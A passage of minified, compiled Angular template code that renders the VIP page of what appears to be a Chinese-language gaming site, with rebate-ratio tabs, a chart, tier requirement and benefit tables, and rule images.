e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_receive_dis.png")}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeRebates(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.currentRebateIndex);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.gameCateName)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u8fd4\u6c34\u6bd4\u4f8b -"])),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[["class","gameList"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](5,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](6,{flexStart:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","demo-chart"],["echarts",""],["style","width: 1000px;height: 460px;"]],null,null,null,null,null)),e["\u0275did"](10,5193728,null,0,a.b,[e.ElementRef,e.NgZone],{options:[0,"options"]},null),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","attention"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a"])),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,t){var l=t.component,e=n(t,6,0,(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)>6);n(t,5,0,"gameList",e),n(t,8,0,null==l.vipData?null:l.vipData.rebates),n(t,10,0,l.option)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon),n(t,3,0,3==t.parent.context.$implicit.benefitsCode?"\u514d\u8d39\u53d6\u6b3e":t.parent.context.$implicit.benefitsName)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,1!==t.context.$implicit.benefitsCode&&2!==t.context.$implicit.benefitsCode)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,t){n(t,1,0)}),(function(n,t){var l=t.component;n(t,0,1,[null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign])}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275eld"](2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,3,0,t.parent.context.$implicit.conditonName)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275ted"](2,0,[" "," "]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzShowSort||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowFilter||e["\u0275nov"](t,1).nzCustomFilter,e["\u0275nov"](t,1).nzShowSort,e["\u0275nov"](t,1).nzShowRowSelection,e["\u0275nov"](t,1).nzShowCheckbox,e["\u0275nov"](t,1).nzExpand,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,"descend"===e["\u0275nov"](t,1).nzSort||"ascend"===e["\u0275nov"](t,1).nzSort,e["\u0275nov"](t,1).nzLeft,e["\u0275nov"](t,1).nzRight,e["\u0275nov"](t,1).nzAlign]),n(t,2,0,t.context.$implicit.benefitsName)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](2,573440,null,0,g.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275eld"](3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),e["\u0275ppd"](5,2)],null,(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzLeft,e["\u0275nov"](t,2).nzRight,e["\u0275nov"](t,2).nzAlign,e["\u0275nov"](t,2).nzBreakWord?"break-all":"");var l=e["\u0275unv"](t,4,0,n(t,5,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.conditonValue,0));n(t,4,0,l)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.conditionIndex.includes(t.context.index))}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](2,2834432,null,0,d.a,[d.c,e.ElementRef,e.Renderer2,p.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.benefitsValue?"check":"minus")}),null)}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""])),e["\u0275ppd"](2,2)],null,(function(n,t){var l=e["\u0275unv"](t,1,0,n(t,2,0,e["\u0275nov"](t.parent.parent.parent.parent,1),t.parent.context.$implicit.benefitsValue,0));n(t,1,0,l)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"td",[["class","numberColor"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,g.d,[e.ElementRef,u.H],null,null),(n()(),e["\u0275and"](16777216,null,0,1,null,dn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],0,0,null,pn))],(function(n,t){n(t,2,0,"numberColor",t.context.$implicit.benefitsType?null:t.context.$implicit.benefitsValue?"hasColor":"normalColor"),n(t,6,0,!t.context.$implicit.benefitsType,e["\u0275nov"](t,7))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":"")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,g.g,[e.ElementRef,e.Renderer2,[2,g.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[["class","borderL lvColor"],["nzLeft","0px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,g.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[["nzLeft","100px"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,r.f,r.b)),e["\u0275prd"](512,null,u.H,u.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,g.d,[e.ElementRef,u.H],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275eld"](9,0,null,0,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](11,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,"0px"),n(t,8,0,"100px"),n(t,11,0,t.context.$implicit.typeConditions),n(t,13,0,t.context.$implicit.typeBenefits)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).nzTableComponent),n(t,2,0,e["\u0275nov"](t,4).nzLeft,e["\u0275nov"](t,4).nzRight,e["\u0275nov"](t,4).nzAlign,e["\u0275nov"](t,4).nzBreakWord?"break-all":""),n(t,5,0,t.context.$implicit.typeName),n(t,6,0,e["\u0275nov"](t,8).nzLeft,e["\u0275nov"](t,8).nzRight,e["\u0275nov"](t,8).nzAlign,e["\u0275nov"](t,8).nzBreakWord?"break-all":""),n(t,9,0,t.context.$implicit.iconUrl)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","exclusive"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u5c0a\u4eab -"])),(n()(),e["\u0275eld"](3,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,2,"ul",[["class","exclusiveIcons"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,34,"div",[["class","exclusiveTable"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,33,"nz-table",[],[[2,"ant-table-empty",null]],null,null,r.e,r.a)),e["\u0275did"](9,6012928,[["basicTable",4]],2,g.a,[u.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,s.e,p.a,e.ElementRef],{nzData:[0,"nzData"],nzScroll:[1,"nzScroll"],nzFrontPagination:[2,"nzFrontPagination"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),e["\u0275pod"](12,{x:0}),(n()(),e["\u0275eld"](13,0,null,0,24,"thead",[],null,null,null,r.h,r.d)),e["\u0275did"](14,5423104,null,1,g.f,[[2,g.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](16,0,null,0,9,"tr",[["class","fristTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](17,16384,null,0,g.g,[e.ElementRef,e.Renderer2,[2,g.a]],null,null),(n()(),e["\u0275eld"](18,0,null,null,2,"th",[["class","borderL"],["colspan","2"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](19,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u8eab\u4efd"])),(n()(),e["\u0275eld"](21,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](22,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u664b\u7ea7\u8981\u6c42"])),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](25,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](26,0,null,0,11,"tr",[["class","secondTr"]],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](27,16384,null,0,g.g,[e.ElementRef,e.Renderer2,[2,g.a]],null,null),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[["class","borderL"],["nzLeft","0px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u540d\u79f0"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[["nzLeft","100px"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,g.e,[e.ChangeDetectorRef,s.e],{nzLeft:[0,"nzLeft"]},null),(n()(),e["\u0275ted"](-1,0,["\u5c42\u7ea7\u56fe\u6807"])),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](35,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](37,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](38,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](39,16384,null,0,g.c,[[2,g.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits);var o=l.vipData.types,i=n(t,12,0,"1000px");n(t,9,0,o,i,!1),n(t,19,0,"0px"),n(t,22,0),n(t,25,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits.length),n(t,29,0,"0px"),n(t,32,0,"100px"),n(t,35,0,null==e["\u0275nov"](t,9).data[0]?null:e["\u0275nov"](t,9).data[0].typeConditions),n(t,37,0,null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].typeBenefits),n(t,41,0,e["\u0275nov"](t,9).data)}),(function(n,t){var l=t.component;n(t,8,0,0===e["\u0275nov"](t,9).data.length&&!e["\u0275nov"](t,9).nzTemplateMode),n(t,16,0,e["\u0275nov"](t,17).nzTableComponent),n(t,18,1,[e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzShowSort||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowFilter||e["\u0275nov"](t,19).nzCustomFilter,e["\u0275nov"](t,19).nzShowSort,e["\u0275nov"](t,19).nzShowRowSelection,e["\u0275nov"](t,19).nzShowCheckbox,e["\u0275nov"](t,19).nzExpand,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,"descend"===e["\u0275nov"](t,19).nzSort||"ascend"===e["\u0275nov"](t,19).nzSort,e["\u0275nov"](t,19).nzLeft,e["\u0275nov"](t,19).nzRight,e["\u0275nov"](t,19).nzAlign]),n(t,21,1,[l.conditionIndex.length,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzShowSort||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowFilter||e["\u0275nov"](t,22).nzCustomFilter,e["\u0275nov"](t,22).nzShowSort,e["\u0275nov"](t,22).nzShowRowSelection,e["\u0275nov"](t,22).nzShowCheckbox,e["\u0275nov"](t,22).nzExpand,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,"descend"===e["\u0275nov"](t,22).nzSort||"ascend"===e["\u0275nov"](t,22).nzSort,e["\u0275nov"](t,22).nzLeft,e["\u0275nov"](t,22).nzRight,e["\u0275nov"](t,22).nzAlign]),n(t,26,0,e["\u0275nov"](t,27).nzTableComponent),n(t,28,1,[e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzShowSort||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowFilter||e["\u0275nov"](t,29).nzCustomFilter,e["\u0275nov"](t,29).nzShowSort,e["\u0275nov"](t,29).nzShowRowSelection,e["\u0275nov"](t,29).nzShowCheckbox,e["\u0275nov"](t,29).nzExpand,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,"descend"===e["\u0275nov"](t,29).nzSort||"ascend"===e["\u0275nov"](t,29).nzSort,e["\u0275nov"](t,29).nzLeft,e["\u0275nov"](t,29).nzRight,e["\u0275nov"](t,29).nzAlign]),n(t,31,1,[e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzShowSort||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowFilter||e["\u0275nov"](t,32).nzCustomFilter,e["\u0275nov"](t,32).nzShowSort,e["\u0275nov"](t,32).nzShowRowSelection,e["\u0275nov"](t,32).nzShowCheckbox,e["\u0275nov"](t,32).nzExpand,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,"descend"===e["\u0275nov"](t,32).nzSort||"ascend"===e["\u0275nov"](t,32).nzSort,e["\u0275nov"](t,32).nzLeft,e["\u0275nov"](t,32).nzRight,e["\u0275nov"](t,32).nzAlign]),n(t,38,0,e["\u0275nov"](t,39).nzTableComponent)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","vipWeal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u798f\u5229 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","welfareImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.benefitImages)}),null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.imageUrl)}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,0===t.context.$implicit.viewType)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","rule"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- \u6761\u6b3e\u4e0e\u89c4\u5219 -"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","ruleImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Mn)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,6,0,null==l.vipData?null:l.vipData.ruleImages)}),null)}function bn(n){return e["\u0275vid"](0,[e["\u0275pid"](0,c.DecimalPipe,[e.LOCALE_ID]),e["\u0275pid"](0,f,[]),(n()(),e["\u0275eld"](2,0,null,null,35,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,4,"div",[["class","isLogin"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,y)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,15,"div",[["class","lv-welfare"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,14,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["- ","\u5c0a\u4eab 